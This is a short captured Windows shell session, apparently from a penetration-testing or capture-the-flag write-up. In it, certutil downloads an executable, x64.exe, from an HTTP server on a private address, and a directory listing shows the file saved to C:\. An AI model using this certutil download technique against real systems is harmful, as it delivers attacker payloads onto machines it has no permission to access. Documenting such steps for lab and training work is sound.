 C:\>certutil -urlcache -split -f http://192.168.93.100:8000/x64.exe
certutil -urlcache -split -f http://192.168.93.100:8000/x64.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F84B-50CE
 Directory of C:\
10/14/2019  08:38 PM    <DIR>          50cf6ee4048c709fc0
01/19/2008  06:11 PM    <DIR>          PerfLogs
10/19/2019  07:16 PM    <DIR>          Program Files
10/19/2019  07:17 PM    <DIR>          Program Files (x86)
10/30/2019  11:14 PM    <DIR>          Users
04/06/2021  08:04 PM    <DIR>          Windows
04/06/2021  08:07 PM         1,200,640 x64.exe
               1 File(s)      1,200,640 bytes
               6 Dir(s)  20,428,435,456 bytes free